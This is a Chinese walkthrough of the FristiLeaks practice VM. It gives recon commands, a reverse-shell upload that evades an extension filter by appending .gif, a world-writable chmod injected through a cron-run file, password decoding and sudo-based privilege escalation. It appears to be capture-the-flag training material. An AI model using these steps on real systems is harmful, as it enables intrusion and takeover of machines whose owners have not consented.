

将靶机网络改为NAT模式,并对MAC 地址进行编辑

08:00:27:A5:A6:76

主机发现

arp-scan -l



端口扫描

nmap -sV -sC -T4 -sT -O 192.168.215.201 -p-

浏览器访问



F12 也没发现什么



目录扫描

查看robots.txt 访问这三个目录

提示这不是url



尝试在url后面加上 fristi 进入一个登录页面

F12 发现用户名 eezeepz 不过密码是加密的 尝试破解一下



touch 1.txt # 创建一个1.txt

vi 1.txt # 将密文放进去

base64 -d 1.txt > reult.txt

cat reult.txt # 发现一个是图片形式

base64 -d 1.txt > reult.png # 从新解密成png形式



成功得到密码 keKkeKKeKKeKkEkkEk

我们得到了 用户 : eezeepz 密码 keKkeKKeKKeKkEkkEk

尝试登录一手

成功登录

点击 upload file ,能上传文件

反弹shell

在kali构造反弹shell

locate php-reverse

cp /usr/share/laudanum/php/php-reverse-shell.php .

vim php-reverse-shell.php

编辑 shell.php ip 是kali



开启监听

nc -lvvp 8888

上传反弹木马文件抓包后添 .gif

上传成功,并得到上传文件所在的目录 /uploads

访问刚刚上传的文件目录 /fristi/uploads/php-reverse-shell.php.gif

成功反弹到shell

提权



ls -l

cd /home

ls -l

cd eezeepz # 切换到登录的用户目录看有什么文件

ls -l



我们发现有一个notes.txt 查看一下

cat notes.txt

作者说要回到/tmp目录并创建runthis文件



echo "/usr/bin/../../bin/chmod -R 777 /home/admin" >/tmp/runthis

创建runthis

创建成功,接下来看admin目录

cd /home/admin

ls -l

有四个值得我们注意的文件,cronjob.py是加载命令的py文件,加密代码cryptpass.py,另外两个TXT文档是加密后的代码

编辑一个1.py ,输入以下代码

import base64,codecs,sys

def decodeString(str):

base64Str=codecs.decode(str,'rot13')

return base64.b64decode(base64Str[::-1])

print(decodeString(sys.argv[1]))

成功破解出密码,

whoisyourgodnow.txt对应的是 LetThereBeFristi!

cryptedpass.txt解密对应 thisisalsopw123



切换用户账户试试

su - fristigod

遇到这种情况输入

python -c 'import pty;pty.spawn("/bin/bash")'

回车

su fristigod

LetThereBeFristi! # 密码



ls -al

我们会发现一个历史文件打开看看



cat .bash_history

可以得出 "fristigod”用户一直用sudo来执行命令,我们也模仿前面bash命令执行历史里面的命令尝试生成shell

sudo -u fristi /var/fristigod/.secret_admin_stuff/doCom /bin/bash

提权成功

507

507

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?